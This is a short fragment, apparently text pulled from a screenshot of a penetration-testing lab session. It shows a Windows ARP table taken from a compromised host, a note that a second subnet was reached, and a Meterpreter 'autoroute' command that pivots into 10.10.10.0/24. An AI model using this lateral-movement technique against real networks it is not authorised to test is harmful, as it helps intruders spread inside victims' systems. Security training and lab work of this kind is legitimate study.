 224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
239.255.255.250 01-00-5e-7f-ff-fa static
Interface: 10.10.10.128 --- 0x13
Internet Address Physical Address Type
10.10.10.1 00-50-56-c0-00-07 dynamic
10.10.10.129 00-0c-29-a1-b2-20 dynamic
10.10.10.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
239.255.255.250 01-00-5e-7f-ff-fa static
255.255.255.255 ff-ff-ff-ff-ff-ff static
C:\Windows\system32>^C
exploited network got ot another network 10.10.10.0/24
Terminate channel 1? [y/N] y
meterpreter > run autoroute -s 10.10.10.0/24